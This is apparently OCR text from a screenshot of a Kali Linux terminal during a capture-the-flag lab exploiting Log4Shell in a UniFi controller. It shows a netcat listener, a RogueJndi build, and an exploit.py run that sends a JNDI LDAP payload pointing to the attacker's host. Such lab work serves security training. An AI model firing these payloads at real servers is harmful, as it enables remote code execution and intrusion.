 File Machine View Input Devices Help
Applications Places Terminator Dec 12 09:54
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi
kali@kali: ~/Desktop/Starting_Point 158x16
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 253102 bytes 37425848 (35.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 368915 bytes 27120929 (25.8 MiB)
TX errors 0 dropped 31025 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ nc -lvnp 8080
retrying local 0.0.0.0:8080 : Address already in use
^C
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ nc -lvnp 80
listening on [any] 80 ...
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 173x17
[INFO] Replacing original artifact with shaded artifact.
[INFO] Replacing /home/kali/Desktop/Starting_Point/Log4jUnifi/utils/rogue-jndi/target/RogueJndi-1.1.jar with /home/kali/Desktop/Starting_Point/Log4jUnifi/utils/rogue-jndi/ta
rget/RogueJndi-1.1-shaded.jar
[INFO] Dependency-reduced POM written at: /home/kali/Desktop/Starting_Point/Log4jUnifi/utils/rogue-jndi/dependency-reduced-pom.xml
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  13.101 s
[INFO] Finished at: 2023-12-12T02:54:33-05:00
[INFO] ------------------------------------------------------------------------
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ python exploit.py -u https://10.129.218.179:8443 -i 10.10.14.65 -p 80
[*] Starting malicous JNDI Server
{"username": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "password": "log4j", "remember": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "strict":true}
[*] Firing payload!
Right Ctrl